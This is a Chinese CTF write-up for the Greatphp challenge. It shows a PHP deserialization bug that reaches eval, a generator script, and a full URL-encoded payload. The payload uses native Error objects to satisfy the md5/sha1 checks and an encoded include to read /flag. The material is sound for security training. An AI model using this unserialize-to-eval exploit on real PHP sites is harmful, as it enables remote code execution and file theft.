[极客大挑战 2020]Greatphp 1
原生类反序列化
<?php
error_reporting(0);
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
if (isset($_GET['great'])){
unserialize($_GET['great']);
} else {
highlight_file(__FILE__);
}
?>
可以看到题目中明显的是有两个加密绕过的,放在平时我们肯定就是直接数组绕过这两个,但是在这里多了一个eval($this->syc)会对syc进行命令执行数组的话会出问题,所以这里不能使用数组直接绕过,这里我学到了利用原生类error类或者Exceotion类进行绕过,Error是所有PHP内部错误类的基类,该类是在PHP 7.0.0 中开始引入的
PHP7中,可以在echo时触发__toString,来构造XSS。
这里详细我是学这个师傅的blog的:https://blog.csdn.net/qq_62046696/article/details/128390122?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522172102982116800207030546%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=172102982116800207030546&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allsobaiduend~default-1-128390122-null-null.142v100pc_search_result_base4&utm_term=%5B%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98%202020%5DGreatphp1&spm=1018.2226.3001.4187
接下来就构造链子
<?php
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
$str = "?><?=include~".urldecode("%D0%99%93%9E%98")."?>";
$c = new SYCLOVER();
$c->syc=new Error($str,1);$c->lover=new Error($str,2);
echo(urlencode(serialize($c)));
?>
直接利用文件包含包含/flag可以找到flag

最终payload为:
?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A65%3A%22D%3A%5Cstudy%5Cctf%5Chacker%5Cphpstrom%5CPhpStorm+2023.2.4%5Cproject%5Cone%E3%80%81.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A18%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A65%3A%22D%3A%5Cstudy%5Cctf%5Chacker%5Cphpstrom%5CPhpStorm+2023.2.4%5Cproject%5Cone%E3%80%81.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A18%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D